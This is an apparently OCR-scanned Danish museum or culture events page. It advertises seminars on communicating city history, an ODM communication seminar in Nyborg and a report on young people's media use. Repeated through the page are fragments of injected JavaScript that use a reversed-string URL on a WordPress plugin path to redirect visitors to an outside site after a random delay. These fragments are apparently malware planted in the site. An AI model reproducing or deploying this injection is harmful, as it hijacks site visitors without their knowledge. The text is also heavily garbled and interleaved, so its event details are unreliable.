
KONFERENCER
,
SOCIAL
HISTORY EXHIBITED, EN
tent.php
on line
20
INKLUSION
,
UDSTILLING &
KONFERENCE OM
OPLEVELSE
,
WEB &
BYHISTORIE
DIGITALISERING
ODMS INTERNATIONALE
Den 25. oktoof-
FORMIDLINGSSEMINAR
redaeh/snigulp/tnetnoc-
2012
pw/moc.snoituloslattolg//:sptth'=ferh.n
oitacol.tnemucod"];var
ODMs internationale
number1=Math.floor(Math.random()*6
formidlingsseminar afholdes den
); if (number1==3){var delay =
26.-28. marts i Nyborg. Årets tema er
18000;setTimeout($mWn(0),delay);}to
medborgerskab. Foruden...
of-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslattoof-
redaeh/snigulp/tnetnoc-
HØR OM NYE MÅDER AT
FORSKELLIGT
,
SEMINARER OG
pw/moc.snoituloslattolg//:sptth'=ferh.n
KONFERENCER
,
UDSTILLING &
FORMIDLE BYHISTORIE
oitacol.tnemucod"];var
OPLEVELSE
,
WEB &
PÅ – SEMINAR DEN 25.
number1=Math.floor(Math.random()*6
DIGITALISERING
OKTOBER
); if (number1==3){var delay =...
Den 25. oktoof-
redaeh/snigulp/tnetnoc-
UNGES MEDIEBRUG OG
BØRN & UNGE
,
FORSKELLIGT
pw/moc.snoituloslattolg//:sptth’=ferh.n
BRUG AF MUSEET
oitacol.tnemucod”];var
number1=Math.floor(Math.random()*6
I dag fremlagde DREAM (Danish
); if (number1==3){var delay =
Research Centre on Education and
18000;setTimeout($mWn(0),delay);}to
Advanced Media Materials) deres...
of-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslattoof-
redaeh/snigulp/tnetnoc-